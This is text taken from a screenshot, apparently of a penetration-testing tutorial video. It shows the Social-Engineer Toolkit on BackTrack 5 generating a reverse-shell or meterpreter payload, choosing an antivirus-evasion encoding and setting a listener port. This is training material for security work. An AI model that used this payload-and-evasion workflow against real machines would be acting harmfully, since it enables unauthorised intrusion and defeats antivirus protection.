 VirtualBox VM Machine View Devices Help (Charged) Mon Jan 30 7:25 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
root@bt: /pentest/exploits/set
File Edit View Terminal Help
11) SE Toolkit Interactive Shell New custom interactive reverse shell designed for SET
12) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
13) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec (A/V Safe
)
14) Import your own executable Specify a path for your own executable
set:payloads>2
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
1) avoid_utf8_tolower (Normal)
2) shikata_ga_nai (Very Good)
3) alpha_mixed (Normal)
4) alpha_upper (Normal)
5) call4_dword_xor (Normal)
6) countdown (Normal)
7) fnstenv_mov (Normal)
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding>2
set:payloads> PORT of the listener [443]:
[*] Generating x64-based powershell injection code...
root@bt: /pentest/expl...